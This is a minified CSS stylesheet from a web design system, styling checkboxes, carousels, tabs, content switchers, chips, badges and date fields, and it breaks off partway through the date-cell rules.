.checkbox-input{width:20px;height:20px;min-width:20px;min-height:20px;border-width:1.5px}.checkbox--small .checkbox-label{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.checkbox--small .checkbox-input::after{background-image:url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 3L4.5 8.5L2 6' stroke='white' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.checkbox--x-small{gap:var(--spacing-xs)}.checkbox--x-small .checkbox-input{width:16px;height:16px;min-width:16px;min-height:16px;border-width:1.5px}.checkbox--x-small .checkbox-label{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height)}.checkbox--x-small .checkbox-input::after{background-image:url("data:image/svg+xml,%3Csvg width='10' height='10' viewBox='0 0 10 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.33333 2.5L4.16667 6.66667L1.66667 4.16667' stroke='white' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.checkbox--neutral input[type=checkbox]:checked+.checkbox-input,.checkbox--neutral .checkbox-input.indeterminate{background:var(--controls-control-neutral-checked);border-color:var(--controls-control-neutral-checked)}.checkbox--neutral:hover:not(.disabled):not([disabled]) .checkbox-input:not(:checked):not(.indeterminate){border-color:var(--controls-control-neutral-hovered);background:var(--background-neutral-50)}.checkbox--neutral:hover:not(.disabled):not([disabled]) .checkbox-input:checked,.checkbox--neutral:hover:not(.disabled):not([disabled]) .checkbox-input.indeterminate{background:var(--controls-control-neutral-hovered);border-color:var(--controls-control-neutral-hovered)}.checkbox--neutral:active:not(.disabled):not([disabled]) .checkbox-input:not(:checked):not(.indeterminate){border-color:var(--controls-control-neutral-pressed);background:var(--controls-control-pressed)}.checkbox--neutral:active:not(.disabled):not([disabled]) .checkbox-input:checked,.checkbox--neutral:active:not(.disabled):not([disabled]) .checkbox-input.indeterminate{background:var(--controls-control-neutral-pressed);border-color:var(--controls-control-neutral-pressed)}.checkbox--neutral input[type=checkbox]:focus+.checkbox-input,.checkbox--neutral input[type=checkbox]:focus-visible+.checkbox-input{outline-color:var(--controls-control-neutral-focused)}.checkbox-input{position:relative;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;box-sizing:border-box;transition:all .2s ease;border:2px solid var(--border-neutral-primary);background:var(--background-card);border-radius:var(--radius-sm);width:24px;height:24px;min-width:24px;min-height:24px;cursor:pointer}.checkbox-input::after{content:"";position:absolute;display:none;width:100%;height:100%;background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.3333 4L6 11.3333L2.66667 8' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:center}.checkbox-input::before{content:"";position:absolute;display:none;width:60%;height:2px;background:var(--text-oncolor-primary);border-radius:1px}.checkbox-input.checked{background:var(--controls-control-primary-checked);border-color:var(--controls-control-primary-checked)}.checkbox-input.checked::after{display:block}.checkbox-input.indeterminate{background:var(--controls-control-primary-checked);border-color:var(--controls-control-primary-checked)}.checkbox-input.indeterminate::before{display:block}.checkbox-input.indeterminate::after{display:none}.checkbox-input:hover:not(.disabled):not([disabled]):not(.checked):not(.indeterminate){border-color:var(--controls-control-neutral-hovered);background:var(--background-neutral-50)}.checkbox-input:hover:not(.disabled):not([disabled]).checked,.checkbox-input:hover:not(.disabled):not([disabled]).indeterminate{background:var(--controls-control-primary-hovered);border-color:var(--controls-control-primary-hovered)}.checkbox-input:focus,.checkbox-input:focus-visible{outline:2px solid var(--controls-control-primary-focused);outline-offset:2px}.checkbox-input:focus:not(:focus-visible){outline:none}.checkbox-input:active:not(.disabled):not([disabled]):not(.checked):not(.indeterminate){border-color:var(--controls-control-neutral-pressed);background:var(--controls-control-pressed)}.checkbox-input:active:not(.disabled):not([disabled]).checked,.checkbox-input:active:not(.disabled):not([disabled]).indeterminate{background:var(--controls-control-primary-pressed);border-color:var(--controls-control-primary-pressed)}.checkbox-input.disabled,.checkbox-input[disabled]{opacity:.5;cursor:not-allowed;pointer-events:none}.checkbox-input.size-small{width:20px;height:20px;min-width:20px;min-height:20px;border-width:1.5px}.checkbox-input.size-x-small{width:16px;height:16px;min-width:16px;min-height:16px;border-width:1.5px}.carousel{position:relative;width:100%;display:flex;flex-direction:column;gap:var(--spacing-3xl)}.carousel-container{position:relative;width:100%;overflow:hidden}.carousel-track{display:flex;transition:transform .3s ease;width:100%}.carousel-slide{flex-shrink:0;width:100%;box-sizing:border-box}.carousel-controls{display:flex;align-items:center;justify-content:space-between;width:100%;padding:12px;gap:var(--spacing-md)}.carousel-arrows{display:flex;align-items:center;gap:var(--spacing-md)}.carousel-arrow{display:inline-flex;align-items:center;justify-content:center;border:none;border-radius:var(--radius-full);cursor:pointer;transition:all .2s ease;flex-shrink:0;font-family:var(--font-family);box-sizing:border-box}.carousel-arrow svg,.carousel-arrow img{display:block;width:100%;height:100%}.carousel-arrow--large{width:48px;height:48px;min-width:48px;min-height:48px}.carousel-arrow--medium{width:40px;height:40px;min-width:40px;min-height:40px}.carousel-arrow--small{width:32px;height:32px;min-width:32px;min-height:32px}.carousel-arrow--primary{background:var(--button-background-primary-default);color:var(--text-oncolor-primary)}.carousel-arrow--primary:hover:not(:disabled):not(.disabled){background:var(--button-background-primary-hovered)}.carousel-arrow--primary:active:not(:disabled):not(.disabled){background:var(--button-background-primary-pressed)}.carousel-arrow--primary:focus,.carousel-arrow--primary:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.carousel-arrow--primary:focus:not(:focus-visible){outline:none}.carousel-arrow--primary:disabled,.carousel-arrow--primary.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.carousel-arrow--subtle{background:var(--background-neutral-50);color:var(--text-default);border:1px solid var(--border-neutral-primary)}.carousel-arrow--subtle:hover:not(:disabled):not(.disabled){background:var(--background-neutral-100);border-color:var(--border-neutral-primary)}.carousel-arrow--subtle:active:not(:disabled):not(.disabled){background:var(--background-neutral-200);border-color:var(--border-neutral-primary)}.carousel-arrow--subtle:focus,.carousel-arrow--subtle:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.carousel-arrow--subtle:focus:not(:focus-visible){outline:none}.carousel-arrow--subtle:disabled,.carousel-arrow--subtle.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.carousel-dots{display:flex;align-items:center;justify-content:center;gap:var(--spacing-md);padding:12px;border-radius:var(--radius-full)}.carousel-dot{display:inline-block;border:none;border-radius:var(--radius-full);cursor:pointer;transition:all .3s ease;flex-shrink:0;background:var(--colors-neutral-300);padding:0;box-sizing:border-box}.carousel-dot--large{width:16px;height:16px;min-width:16px;min-height:16px}.carousel-dot--medium{width:12px;height:12px;min-width:12px;min-height:12px}.carousel-dot--small{width:8px;height:8px;min-width:8px;min-height:8px}.carousel-dot.active,.carousel-dot.selected{background:var(--button-background-primary-default)}.carousel-dot:hover:not(.disabled):not([disabled]){background:var(--button-background-primary-hovered)}.carousel-dot:focus,.carousel-dot:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.carousel-dot:focus:not(:focus-visible){outline:none}.carousel-dot:disabled,.carousel-dot.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.carousel--dots .carousel-controls{justify-content:center}.carousel--dots .carousel-arrows{display:none}.carousel--arrows .carousel-dots{display:none}.carousel--arrows .carousel-controls{justify-content:space-between}.carousel--dots-only .carousel-controls{display:none}.carousel--dots-only .carousel-dots{display:flex;position:absolute;bottom:var(--spacing-xl);left:50%;transform:translateX(-50%);z-index:10}.services-carousel{position:relative}.services-slider{position:relative;overflow:hidden}.services-slide{position:absolute;top:0;left:0;width:100%;opacity:0;transition:opacity .5s ease-in-out}.services-slide.active{opacity:1;position:relative}.hero-carousel{position:relative;width:100%;height:100%}.hero-slide{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity .5s ease-in-out;display:flex;align-items:center}.slider-arrow-left,.slider-arrow-right{position:absolute;cursor:pointer;z-index:10;bottom:145px;top:unset;background-color:rgba(0,0,0,.3);width:52px;height:52px;border:0;border-radius:0 3px 3px 0;transform:translateY(-50%);transition:background-color .3s ease-in-out;display:flex;width:48px;height:48px;justify-content:center;align-items:center;gap:10px;flex-shrink:0;border-radius:999px;background:#1b8354}.slider-arrow-left{left:50px}.slider-arrow-right{right:50px}.hero-indicators{position:absolute;bottom:var(--spacing-5xl);left:50%;transform:translateX(-50%);display:flex;gap:var(--spacing-xl);z-index:4}.indicator{width:12px;height:12px;border-radius:50%;border:none;background:hsla(0,0%,100%,.3);cursor:pointer;transition:all .3s ease}.indicator.active{background:var(--text-oncolor-primary)}.tabs{display:flex;flex-direction:column;gap:0;align-items:flex-start;padding:0;position:relative;box-sizing:border-box}.tabs-item{box-sizing:border-box;display:flex;align-items:center;gap:var(--tab-button-gap, 4px);cursor:pointer;transition:all .2s ease;font-family:var(--font-family);text-align:left;white-space:nowrap;background:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm);position:relative;width:100%;font-weight:var(--text-sm-weight-regular);color:var(--text-primary-paragraph)}.tabs-item__icon{display:inline-flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--text-primary-paragraph)}.tabs-item__icon svg,.tabs-item__icon img{width:100%;height:100%;object-fit:contain}.tabs-item.selected,.tabs-item[aria-selected=true]{font-weight:var(--text-sm-weight-semibold);color:var(--text-default);background:rgba(0,0,0,0)}.tabs-item.selected .tabs-item__icon,.tabs-item[aria-selected=true] .tabs-item__icon{color:var(--text-default)}.tabs-item.selected::before,.tabs-item[aria-selected=true]::before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:3px;height:calc(100% - 16px);background:var(--border-primary);border-radius:var(--radius-full)}.tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled){background:var(--background-neutral-50);color:var(--text-default)}.tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled) .tabs-item__icon{color:var(--text-default)}.tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled){background:var(--background-neutral-100);color:var(--text-default)}.tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled) .tabs-item__icon{color:var(--text-default)}.tabs-item:focus,.tabs-item:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:2px;z-index:2}.tabs-item:focus:not(:focus-visible){outline:none}.tabs-item:disabled,.tabs-item.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.tabs--small .tabs-item{padding:2px 6px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);min-height:24px}.tabs--small .tabs-item.selected::before,.tabs--small .tabs-item[aria-selected=true]::before{height:calc(100% - 8px)}.tabs--medium .tabs-item{padding:6px 12px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);min-height:32px}.tabs--medium .tabs-item.selected::before,.tabs--medium .tabs-item[aria-selected=true]::before{height:calc(100% - 16px)}.tabs--large .tabs-item{padding:8px 12px;font-size:var(--text-md-size);line-height:var(--text-md-line-height);min-height:40px;font-weight:var(--text-md-weight-regular)}.tabs--large .tabs-item.selected,.tabs--large .tabs-item[aria-selected=true]{font-weight:var(--text-md-weight-semibold)}.tabs--large .tabs-item.selected::before,.tabs--large .tabs-item[aria-selected=true]::before{height:calc(100% - 16px)}.tabs--horizontal{flex-direction:row;gap:var(--spacing-xs)}.tabs--horizontal .tabs-item{width:auto;flex-direction:column;text-align:center;justify-content:center;padding:12px 16px;min-width:76px;border:1px solid rgba(0,0,0,0)}.tabs--horizontal .tabs-item.selected::before,.tabs--horizontal .tabs-item[aria-selected=true]::before{display:none}.tabs--horizontal .tabs-item.selected,.tabs--horizontal .tabs-item[aria-selected=true]{background:rgba(0,0,0,0)}.tabs--horizontal .tabs-item.selected::after,.tabs--horizontal .tabs-item[aria-selected=true]::after{content:"";position:absolute;bottom:0;left:16px;right:16px;height:3px;background:var(--border-primary);border-radius:var(--radius-full) var(--radius-full) 0 0}.tabs--horizontal .tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled){background:rgba(0,0,0,0)}.tabs--horizontal .tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled)::after{content:"";position:absolute;bottom:0;left:16px;right:16px;height:3px;background:var(--border-primary);border-radius:var(--radius-full) var(--radius-full) 0 0}.tabs--horizontal .tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled){background:rgba(0,0,0,0)}.tabs--horizontal .tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled)::after{content:"";position:absolute;bottom:0;left:16px;right:16px;height:3px;background:var(--border-primary);border-radius:var(--radius-full) var(--radius-full) 0 0}.tabs--horizontal .tabs-item:focus,.tabs--horizontal .tabs-item:focus-visible{outline:none;border-color:var(--text-default);z-index:2}.tabs--horizontal.tabs--small .tabs-item{padding:8px 12px;min-height:32px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.tabs--horizontal.tabs--small .tabs-item.selected::after,.tabs--horizontal.tabs--small .tabs-item[aria-selected=true]::after,.tabs--horizontal.tabs--small .tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled)::after,.tabs--horizontal.tabs--small .tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled)::after{left:12px;right:12px}.tabs--horizontal.tabs--medium .tabs-item{padding:12px 16px;min-height:40px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.tabs--horizontal.tabs--medium .tabs-item.selected::after,.tabs--horizontal.tabs--medium .tabs-item[aria-selected=true]::after,.tabs--horizontal.tabs--medium .tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled)::after,.tabs--horizontal.tabs--medium .tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled)::after{left:16px;right:16px}.tabs--horizontal.tabs--large .tabs-item{padding:16px 20px;min-height:48px;font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.tabs--horizontal.tabs--large .tabs-item.selected::after,.tabs--horizontal.tabs--large .tabs-item[aria-selected=true]::after,.tabs--horizontal.tabs--large .tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled)::after,.tabs--horizontal.tabs--large .tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled)::after{left:20px;right:20px}[dir=rtl] .tabs:not(.tabs--horizontal) .tabs-item{text-align:right}[dir=rtl] .tabs:not(.tabs--horizontal) .tabs-item.selected::before,[dir=rtl] .tabs:not(.tabs--horizontal) .tabs-item[aria-selected=true]::before{left:auto;right:0}.content-switcher{display:flex;gap:0;align-items:flex-start;padding:0;position:relative;width:100%;box-sizing:border-box}.content-switcher .content-switcher-item{box-sizing:border-box;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .2s ease;font-family:var(--font-family);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);font-size:var(--text-md-size);text-align:center;white-space:nowrap;background:var(--button-background-neutral-default);min-width:76px;position:relative;border:none;border-right:.5px solid var(--border-neutral-primary)}.content-switcher .content-switcher-item--first{border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md);border-right:.5px solid var(--border-neutral-primary)}.content-switcher .content-switcher-item--mid{border-right:.5px solid var(--border-neutral-primary)}.content-switcher .content-switcher-item--last{border-top-right-radius:var(--radius-md);border-bottom-right-radius:var(--radius-md);border-right:none}.content-switcher .content-switcher-item.selected,.content-switcher .content-switcher-item[aria-selected=true]{background:var(--button-background-black-default);color:var(--text-oncolor-primary);z-index:1;border-color:var(--button-background-black-default);border-right-color:var(--button-background-black-default)}.content-switcher .content-switcher-item.selected.content-switcher-item--first,.content-switcher .content-switcher-item[aria-selected=true].content-switcher-item--first{border-right:.5px solid var(--button-background-black-default)}.content-switcher .content-switcher-item.selected.content-switcher-item--mid,.content-switcher .content-switcher-item[aria-selected=true].content-switcher-item--mid{border-left:.5px solid var(--button-background-black-default);border-right:.5px solid var(--button-background-black-default)}.content-switcher .content-switcher-item.selected.content-switcher-item--last,.content-switcher .content-switcher-item[aria-selected=true].content-switcher-item--last{border-left:.5px solid var(--button-background-black-default);border-right:none}.content-switcher .content-switcher-item:hover:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled){background:var(--button-background-neutral-hovered);color:var(--text-default)}.content-switcher .content-switcher-item:focus,.content-switcher .content-switcher-item:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:-2px;z-index:2}.content-switcher .content-switcher-item:focus:not(:focus-visible){outline:none}.content-switcher .content-switcher-item:disabled,.content-switcher .content-switcher-item.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.content-switcher--small .content-switcher-item{height:32px;min-height:32px;padding:0 8px;font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.content-switcher--medium .content-switcher-item{height:40px;min-height:40px;padding:0 12px;font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.content-switcher--large .content-switcher-item{height:48px;min-height:48px;padding:0 16px;font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}[dir=rtl] .content-switcher .content-switcher-item--first{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:var(--radius-md);border-bottom-right-radius:var(--radius-md);border-left:.5px solid var(--border-neutral-primary);border-right:none}[dir=rtl] .content-switcher .content-switcher-item--last{border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md);border-right:.5px solid var(--border-neutral-primary);border-left:none}.tab-panel,.content-panel{display:none;padding:var(--spacing-4xl);background:var(--background-card);border-radius:var(--radius-md);margin-top:var(--spacing-xl)}.tab-panel.active,.tab-panel[aria-hidden=false],.content-panel.active,.content-panel[aria-hidden=false]{display:block}.chip,.badge{display:inline-flex;align-items:center;justify-content:center;gap:var(--spacing-xs);padding:0 12px;height:20px;min-height:20px;border-radius:4px;font-family:var(--font-family);font-weight:500;font-size:12px;line-height:14px;text-align:center;white-space:nowrap;box-sizing:border-box;cursor:default;transition:all .2s ease;position:relative}.chip-icon,.badge-icon{display:flex;align-items:center;justify-content:center;flex-shrink:0;width:10px;height:10px}.chip-icon img,.chip-icon svg,.badge-icon img,.badge-icon svg{width:100%;height:100%;display:block}.chip-text,.badge-text{flex-shrink:0}.chip--primary,.badge--primary{background:var(--background-brand-light);color:var(--text-primary-sa-flag)}.chip--primary:hover:not(.disabled):not([disabled]),.badge--primary:hover:not(.disabled):not([disabled]){background:var(--colors-primary-sa-flag-100);color:var(--text-primary-sa-flag)}.chip--primary:active:not(.disabled):not([disabled]),.badge--primary:active:not(.disabled):not([disabled]){background:var(--colors-primary-sa-flag-200);color:var(--text-primary-sa-flag)}.chip--primary.selected,.badge--primary.selected{background:var(--colors-primary-sa-flag-600-primary);color:var(--text-oncolor-primary)}.chip--primary:focus,.chip--primary:focus-visible,.badge--primary:focus,.badge--primary:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.chip--primary:focus:not(:focus-visible),.badge--primary:focus:not(:focus-visible){outline:none}.chip--neutral,.badge--neutral{background:var(--tag-background-neutral-light);color:var(--tag-text-neutral);border:1px solid var(--border-neutral-secondary)}.chip--neutral:hover:not(.disabled):not([disabled]),.badge--neutral:hover:not(.disabled):not([disabled]){background:var(--background-neutral-100);border-color:var(--border-neutral-primary)}.chip--neutral:active:not(.disabled):not([disabled]),.badge--neutral:active:not(.disabled):not([disabled]){background:var(--background-neutral-200);border-color:var(--border-neutral-primary)}.chip--neutral.selected,.badge--neutral.selected{background:var(--tag-background-neutral);color:var(--text-oncolor-primary);border-color:var(--tag-background-neutral)}.chip--neutral:focus,.chip--neutral:focus-visible,.badge--neutral:focus,.badge--neutral:focus-visible{outline:2px solid var(--button-background-neutral-focused);outline-offset:2px}.chip--neutral:focus:not(:focus-visible),.badge--neutral:focus:not(:focus-visible){outline:none}.chip--success,.badge--success{background:var(--tag-background-success-light);color:var(--tag-text-success);border:1px solid var(--colors-green-200)}.chip--success:hover:not(.disabled):not([disabled]),.badge--success:hover:not(.disabled):not([disabled]){background:var(--colors-green-100);border-color:var(--colors-green-300)}.chip--success.selected,.badge--success.selected{background:var(--tag-background-success);color:var(--text-oncolor-primary);border-color:var(--tag-background-success)}.chip--info,.badge--info{background:var(--tag-background-info-light);color:var(--tag-text-info);border:1px solid var(--colors-blue-200)}.chip--info:hover:not(.disabled):not([disabled]),.badge--info:hover:not(.disabled):not([disabled]){background:var(--colors-blue-100);border-color:var(--colors-blue-300)}.chip--info.selected,.badge--info.selected{background:var(--tag-background-info);color:var(--text-oncolor-primary);border-color:var(--tag-background-info)}.chip--warning,.badge--warning{background:var(--tag-background-warning-light);color:var(--tag-text-warning);border:1px solid var(--colors-yellow-200)}.chip--warning:hover:not(.disabled):not([disabled]),.badge--warning:hover:not(.disabled):not([disabled]){background:var(--colors-yellow-100);border-color:var(--colors-yellow-300)}.chip--warning.selected,.badge--warning.selected{background:var(--tag-background-warning);color:var(--text-oncolor-primary);border-color:var(--tag-background-warning)}.chip--error,.chip--danger,.badge--error,.badge--danger{background:var(--tag-background-error-light);color:var(--tag-text-error);border:1px solid var(--colors-red-200)}.chip--error:hover:not(.disabled):not([disabled]),.chip--danger:hover:not(.disabled):not([disabled]),.badge--error:hover:not(.disabled):not([disabled]),.badge--danger:hover:not(.disabled):not([disabled]){background:var(--colors-red-100);border-color:var(--colors-red-300)}.chip--error.selected,.chip--danger.selected,.badge--error.selected,.badge--danger.selected{background:var(--tag-background-error);color:var(--text-oncolor-primary);border-color:var(--tag-background-error)}.chip--small,.badge--small{height:20px;min-height:20px;padding:0 12px;font-size:10px;line-height:14px;gap:var(--spacing-xs)}.chip--small .chip-icon,.chip--small .badge-icon,.badge--small .chip-icon,.badge--small .badge-icon{width:10px;height:10px}.chip--medium,.badge--medium{height:24px;min-height:24px;padding:0 var(--spacing-md);font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);gap:var(--spacing-xs)}.chip--medium .chip-icon,.chip--medium .badge-icon,.badge--medium .chip-icon,.badge--medium .badge-icon{width:12px;height:12px}.chip--large,.badge--large{height:32px;min-height:32px;padding:0 var(--spacing-xl);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);gap:var(--spacing-md)}.chip--large .chip-icon,.chip--large .badge-icon,.badge--large .chip-icon,.badge--large .badge-icon{width:16px;height:16px}.chip--rounded,.badge--rounded{border-radius:var(--radius-full)}.chip--on-color,.badge--on-color{background:var(--tag-background-on-color);color:var(--text-oncolor-primary);border:1px solid var(--colors-alpha-alpha-white-30)}.chip--on-color:hover:not(.disabled):not([disabled]),.badge--on-color:hover:not(.disabled):not([disabled]){background:var(--colors-alpha-alpha-white-30);border-color:var(--colors-alpha-alpha-white-40)}.chip--on-color.selected,.badge--on-color.selected{background:var(--colors-alpha-alpha-white-60);color:var(--text-default);border-color:var(--colors-alpha-alpha-white-60)}.chip--clickable,.badge--clickable{cursor:pointer}.chip--clickable:hover:not(.disabled):not([disabled]),.badge--clickable:hover:not(.disabled):not([disabled]){transform:translateY(-1px);box-shadow:var(--shadow-xs)}.chip--clickable:active:not(.disabled):not([disabled]),.badge--clickable:active:not(.disabled):not([disabled]){transform:translateY(0);box-shadow:none}.chip.disabled,.chip[disabled],.badge.disabled,.badge[disabled]{opacity:.5;cursor:not-allowed;pointer-events:none}.service-tag{height:24px;padding:0 8px;border-radius:4px;font-size:12px;font-weight:500;font-family:var(--font-family);line-height:18px;display:inline-flex;align-items:center;justify-content:center;text-align:center;white-space:nowrap;border:1px solid;box-sizing:border-box}.service-tag:nth-child(1){background:#ecfdf3;color:#085d3a;border-color:#abefc6}.service-tag:nth-child(2){background:#eff8ff;color:#1849a9;border-color:#b2ddff}.service-tag:nth-child(3){background:#f9fafb;color:#1f2a37;border-color:#e5e7eb}.date-field{position:relative;display:flex;flex-direction:column;gap:var(--spacing-xs);width:100%;box-sizing:border-box}.date-field-label{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);color:var(--form-field-text-label);margin-bottom:var(--spacing-xs)}.date-field-input-wrapper{position:relative;display:flex;align-items:center;width:100%}.date-field input[type=date],.date-field input[type=text].date-field-input{width:100%;height:40px;padding:0 var(--spacing-md);padding-right:40px;border:1px solid var(--form-field-border-default);border-radius:var(--radius-sm);background:var(--form-field-background-default);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--form-field-text-filled);box-sizing:border-box;transition:all .2s ease;cursor:pointer}.date-field input[type=date]::placeholder,.date-field input[type=text].date-field-input::placeholder{color:var(--form-field-text-placeholder)}.date-field input[type=date]:hover:not(:disabled):not(:read-only),.date-field input[type=text].date-field-input:hover:not(:disabled):not(:read-only){border-color:var(--form-field-border-hovered);color:var(--form-field-text-hovered);background:var(--form-field-background-default)}.date-field input[type=date]:focus,.date-field input[type=date]:focus-visible,.date-field input[type=text].date-field-input:focus,.date-field input[type=text].date-field-input:focus-visible{outline:none;border-color:var(--form-field-border-pressed);color:var(--form-field-text-focused);background:var(--form-field-background-default);box-shadow:0 0 0 2px var(--colors-primary-sa-flag-100)}.date-field input[type=date]:focus:not(:focus-visible),.date-field input[type=text].date-field-input:focus:not(:focus-visible){box-shadow:none}.date-field input[type=date]:active:not(:disabled):not(:read-only),.date-field input[type=text].date-field-input:active:not(:disabled):not(:read-only){border-color:var(--form-field-border-pressed);color:var(--form-field-text-pressed);background:var(--form-field-background-pressed)}.date-field input[type=date]:not(:placeholder-shown),.date-field input[type=text].date-field-input:not(:placeholder-shown){color:var(--form-field-text-filled)}.date-field input[type=date]:read-only,.date-field input[type=text].date-field-input:read-only{cursor:default;color:var(--form-field-text-readonly);background:var(--form-field-background-default)}.date-field input[type=date]:disabled,.date-field input[type=text].date-field-input:disabled{opacity:.5;cursor:not-allowed;background:var(--form-field-background-default);color:var(--form-field-text-filled)}.date-field-icon{position:absolute;right:var(--spacing-md);top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center;width:20px;height:20px;border:none;background:rgba(0,0,0,0);color:var(--text-secondary-paragraph);cursor:pointer;padding:0;transition:color .2s ease}.date-field-icon:hover:not(:disabled){color:var(--text-default)}.date-field-icon:disabled{opacity:.5;cursor:not-allowed}.date-field-icon svg{width:100%;height:100%}[dir=rtl] .date-field input[type=date],[dir=rtl] .date-field input[type=text].date-field-input{padding-right:var(--spacing-md);padding-left:40px}[dir=rtl] .date-field .date-field-icon{right:auto;left:var(--spacing-md)}.date-field--filled input[type=date],.date-field--filled input[type=text].date-field-input{background:var(--form-field-background-default)}.date-field--filled input[type=date]:hover:not(:disabled):not(:read-only),.date-field--filled input[type=text].date-field-input:hover:not(:disabled):not(:read-only){background:var(--form-field-background-default)}.date-field--filled input[type=date]:focus,.date-field--filled input[type=text].date-field-input:focus{background:var(--form-field-background-default)}.date-field--filled-darker input[type=date],.date-field--filled-darker input[type=text].date-field-input{background:var(--form-field-background-darker)}.date-field--filled-darker input[type=date]:hover:not(:disabled):not(:read-only),.date-field--filled-darker input[type=text].date-field-input:hover:not(:disabled):not(:read-only){background:var(--form-field-background-darker)}.date-field--filled-darker input[type=date]:focus,.date-field--filled-darker input[type=text].date-field-input:focus{background:var(--form-field-background-darker)}.date-field--filled-lighter input[type=date],.date-field--filled-lighter input[type=text].date-field-input{background:var(--form-field-background-lighter)}.date-field--filled-lighter input[type=date]:hover:not(:disabled):not(:read-only),.date-field--filled-lighter input[type=text].date-field-input:hover:not(:disabled):not(:read-only){background:var(--form-field-background-lighter)}.date-field--filled-lighter input[type=date]:focus,.date-field--filled-lighter input[type=text].date-field-input:focus{background:var(--form-field-background-lighter)}.date-field--error input[type=date],.date-field--error input[type=text].date-field-input{border-color:var(--form-field-border-error)}.date-field--error input[type=date]:hover:not(:disabled):not(:read-only),.date-field--error input[type=text].date-field-input:hover:not(:disabled):not(:read-only){border-color:var(--form-field-border-error)}.date-field--error input[type=date]:focus,.date-field--error input[type=text].date-field-input:focus{border-color:var(--form-field-border-error);box-shadow:0 0 0 2px var(--colors-red-100)}.date-field--error .date-field-helper{color:var(--form-field-border-error)}.date-field-helper{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);color:var(--form-field-text-helper);margin-top:var(--spacing-xs)}.date-field-error-message{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);color:var(--form-field-border-error);margin-top:var(--spacing-xs);display:flex;align-items:center;gap:var(--spacing-xs)}.date-field--medium input[type=date],.date-field--medium input[type=text].date-field-input{height:36px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.date-field--small input[type=date],.date-field--small input[type=text].date-field-input{height:32px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);padding:0 var(--spacing-sm);padding-right:36px}.date-field--small .date-field-icon{width:16px;height:16px;right:var(--spacing-sm)}[dir=rtl] .date-field--small input[type=date],[dir=rtl] .date-field--small input[type=text].date-field-input{padding-left:36px;padding-right:var(--spacing-sm)}[dir=rtl] .date-field--small .date-field-icon{left:var(--spacing-sm)}.date-cell{position:relative;display:flex;align-items:center;justify-content:center;width:48px;height:48px;box-sizing:border-box;cursor:pointer;transition:all .2s ease}.date-cell-state-layer{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:0;width:48px;height:48px;border-radius:var(--radius-full);background:var(--form-datecell-today-background-default);font-family:var(--font-family);font-weight:var(--text-md-weight-regular);font-size:var(--text-md-size);line-height:var(--text-md-line-height);text-align:center;transition:all .2s 